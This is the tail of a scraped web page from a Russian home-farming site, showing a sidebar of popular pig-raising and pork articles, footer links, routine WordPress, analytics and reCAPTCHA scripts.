</div></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">Сколько растить свинью до убоя</a></div>

                    <div class="widget-article__description">
                О том, сколько свинья растет до убоя и как много продукции можно с нее            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">Половые органы и репродуктивная система свиней</a></div>

                    <div class="widget-article__description">
                Строение половых органов свиней и хряков очень похоже на человеческое. У самцов имеется пенис,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">Какие части свинины самые лучшие</a></div>

                    <div class="widget-article__description">
                Собираясь на рынок или в магазин за мясом, хорошо бы освежить в памяти, какая            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">Когда можно резать свинью</a></div>

                    <div class="widget-article__description">
                В этой статье мы поговорим об удобном времени для забоя свиноматок, а также расскажем            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">Про постную свинину</a></div>

                    <div class="widget-article__description">
                В статье речь пойдет о постной свинине. Это та, в которой содержится наименьшее количество            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
</div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://znaifermu.ru/o-proekte">О проекте</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://znaifermu.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://znaifermu.ru/napishite-nam">Напишите нам</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Знай ферму – Энциклопедия домашнего фермера. Всё про крупный рогатый скот, других сельскохозяйственных животных, кроликов, лошадей, свиней и многое другое.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://znaifermu.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"eb534d60ce","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js" id="expert-review-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","nonce":"eb534d60ce"};
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script defer type="text/javascript" src="https://znaifermu.ru/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js" id="akismet-frontend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>
<!-- Dynamic page generated in 0.367 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 05:38:06 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mD-jb7hRU61xcGFSGihhdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768963090340');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>